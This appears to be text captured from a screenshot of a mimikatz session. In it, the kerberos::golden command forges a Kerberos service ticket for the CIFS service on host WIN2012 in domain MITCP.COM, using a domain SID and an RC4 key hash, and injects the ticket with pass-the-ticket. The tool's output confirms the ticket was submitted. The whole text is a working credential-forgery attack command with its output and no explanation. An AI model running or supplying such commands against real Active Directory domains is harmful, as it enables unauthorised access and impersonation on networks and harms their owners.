 mimikatz # kerberos::golden /domain:MITCP.COM /sid:S-1-5-21-1452006093-426277424
-3932888995-500 /target:WIN2012 /service:cifs /rc4:832dbd988e626d8262224281f74db
478 /user:win7 /ptt
User      : win7
Domain    : MITCP.COM (MITCP)
SID       : S-1-5-21-1452006093-426277424-3932888995-500
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 832dbd988e626d8262224281f74db478 - rc4_hmac_nt
Service   : cifs
Target    : WIN2012
Lifetime  : 2021/2/2 18:23:16 ; 2031/1/31 18:23:16 ; 2031/1/31 18:23:16
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'win7 @ MITCP.COM' successfully submitted for current session
mimikatz # _